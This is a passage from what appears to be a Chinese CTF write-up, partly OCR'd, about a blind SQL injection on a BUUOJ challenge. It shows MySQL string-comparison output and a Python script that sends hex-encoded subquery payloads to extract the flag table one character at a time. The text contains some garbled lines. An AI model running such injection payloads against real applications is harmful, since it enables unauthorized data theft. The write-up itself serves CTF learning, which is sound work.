mysql> select (select 'f') > (select 'flag{}'); +----------------------------------+ | (select 'f') > (select 'flag{}') | +----------------------------------+ | 0 | +----------------------------------+ 1 row in set (0.00 sec) mysql> select (select 'g') > (select 'flag{}'); +----------------------------------+ | (select 'g') > (select 'flag{}') | +----------------------------------+ | 1 | +----------------------------------+ 1 row in set (0.00 sec) https://blog.csdn.net/qq_43431158
测试一下就会发现
是各取两个字符串的首字符 ascii 码来进行比较的，成立返回1，不成立返回0，也就是说，只比较一次，也就是首字符
懂得了原理就好写脚本了
#参考Ying师傅的脚本
import requests

if __name__ == '__main__':
 url = 'http://74317165-bab8-4da1-912f-acff85604719.node3.buuoj.cn/'
def ord2hex(flag):
 result = ''
 for i in flag:
  result += hex(ord(i))
 result = result.replace('0x','')
 return '0x'+result

flag = ''
for i in range(1,500):
 hexchar = ''
 for char in range(32,127):
  hexchar = ord2hex(flag+ chr(char))
  payload ='2||((select 1,{})>(select * from f1ag_1s_h3r3_hhhhh))'.format(hexchar)
  data = {
   'id' : payload
  }
  reponse = requests.post(url=url,data=data).text
  if 'Nu1L' in reponse:
   flag += chr(char-1)
   print(flag)
   break
之所以加上 hex() 操作，是因为MYSQL遇到hex会自动转成字符串，如果不加的话会出错
0 00 000 0000 00000 000000
最后flag转换为小写即可。